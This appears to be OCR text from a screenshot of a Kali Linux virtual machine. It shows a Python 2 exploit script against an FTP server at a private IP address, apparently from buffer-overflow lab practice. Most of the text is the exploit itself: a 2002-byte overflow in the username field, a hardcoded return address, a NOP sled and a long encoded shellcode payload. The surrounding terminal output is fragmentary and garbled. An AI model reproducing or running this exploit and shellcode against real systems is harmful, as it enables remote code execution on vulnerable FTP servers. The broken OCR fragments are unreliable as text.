 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kali Linux Will No Lon... */home/kali/fuzzing/ex... /home/kali/fuzzing/Sh... kali@kali: ~/fuzzing [kali@kali: /] [fuzzing - File Manager] kali - File Manager 04:38 PM 79%
Trash
File System
Home
cupp
*/home/kali/fuzzing/exploit.py - Mousepad
File Edit Search View Document Help
#!/usr/bin/python
import socket
HOST = '192.168.8.102'
PORT = 21
mysock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
#connect to ftp server
mysock.connect((HOST,PORT))
print mysock.recv(10000)
username = "A"*2002
username += "\x67\x52\xDD\x75"
username += "\x90"*20
username += ("\xbd\xa5\x95\x99\xad\xdb\xdc\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
"\x53\x83\xc6\x04\x31\x6e\x0e\x03\xcb\x9b\x7b\x58\xef\x4c\xf9"
"\xa3\x0f\x8d\x9e\x2a\xea\xbc\x9e\x49\x7f\xee\x2e\x19\x2d\x03"
"\xc4\x4f\xc5\x90\xa8\x47\xea\x11\x06\xbe\xc5\xa2\x3b\x82\x44"
"\x21\x46\xd7\xa6\x18\x89\x2a\xa7\x5d\xf4\xc7\xf5\x36\x72\x75"
"\xe9\x33\xce\x46\x82\x08\xde\xce\x77\xd8\xe1\xff\x26\x52\xb8"
"\xdf\xc9\xb7\xb0\x69\xd1\xd4\xfd\x20\x6a\x2e\x89\xb2\xba\x7e"
"\x72\x18\x83\x4e\x81\x60\xc4\x69\x7a\x17\x3c\x8a\x07\x20\xfb"
"\xf0\xd3\xa5\x1f\x52\x97\x1e\xfb\x62\x74\xf8\x88\x69\x31\x8e"
"\xd6\x6d\xc4\x43\x6d\x89\x4d\x62\xa1\x1b\x15\x41\x65\x47\xcd"
"\xe8\x3c\x2d\xa0\x15\x5e\x8e\x1d\xb0\x15\x23\x49\xc9\x74\x2c"
"\xbe\xe0\x86\xac\xa8\x73\xf5\x9e\x77\x28\x91\x92\xf0\xf6\x66"
"\xd4\x2a\x4e\xf8\x2b\xd5\xaf\xd1\xef\x81\xff\x49\xd9\xa9\x6b"
"\x89\xe6\x7f\x01\x81\x41\xd0\x34\x6c\x31\x80\xf8\xde\xda\xca"
"\xf6\x01\xfa\xf4\xdc\x2a\x93\x08\xdf\x45\x38\x84\x39\x0f\xd0"
"\xc0\x92\xa7\x12\x37\x2b\x50\x6c\x1d\x03\xf6\x25\x77\x94\xf9"
"\xb5\x5d\xb2\x6d\x3e\xb2\x06\x8c\x41\x9f\x2e\xd9\xd6\x55\xbf"
"\xa8\x47\x69\xea\x5a\xeb\xf8\x71\x9a\x62\xe1\x2d\xcd\x23\xd7"
"\x27\x9b\xd9\x4e\x9e\xb9\x23\x16\xd9\x79\xf8\xeb\xe4\x80\x8d"
"\x50\xc3\x92\x4b\x58\x4f\xc6\x03\x0f\x19\xb0\xe5\xf9\xeb\x6a"
"\xbc\x56\xa2\xfa\x39\x95\x75\x7c\x46\xf0\x03\x60\xf7\xad\x55"
"\x9f\x38\x3a\x52\xd8\x24\xda\x9d\x33\xed\xea\xd7\x19\x44\x63"
"\xbe\xc8\xd4\xee\x41\x27\x1a\x17\xc2\xcd\xe3\xec\xda\xa4\xe6"
kali@kali: ~/fuzzing
Help
xploit.py
.0 Ready.
all last):
ine 23, in <module>
\x89\x2a\xa7\x5d\xf4\xc7\xf5\x36\x72\x75"
] Connection reset by peer
xploit.py
.0 Ready.
Desktop Documents Downloads fuzzing Music
Pictures Public Templates Videos
Right Ctrl
Type here to search
ENG
2:08 AM
5/13/2020
3